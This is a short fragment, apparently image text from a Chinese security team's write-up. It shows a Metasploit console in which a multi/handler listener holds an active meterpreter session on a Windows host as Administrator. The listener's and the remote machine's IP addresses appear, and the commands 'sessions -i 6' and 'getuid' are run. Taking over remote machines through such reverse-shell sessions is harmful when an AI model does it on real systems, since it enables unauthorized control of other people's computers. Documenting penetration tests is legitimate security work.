 msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                                Connection
--  ----  ----                     -----------                                ----------
6         meterpreter x64/windows  DESKTOP-87M8ONA\Administrator @ DESKTOP-87M8ONA  172.24.57.211:8080 -> 124.133.51.198:58125 (172.16.111.145)
msf5 exploit(multi/handler) > sessions -i 6
[*] Starting interaction with 6...
meterpreter >
meterpreter > getuid
Server username: DESKTOP-87M8ONA\Administrator
meterpreter >
Tide安全团队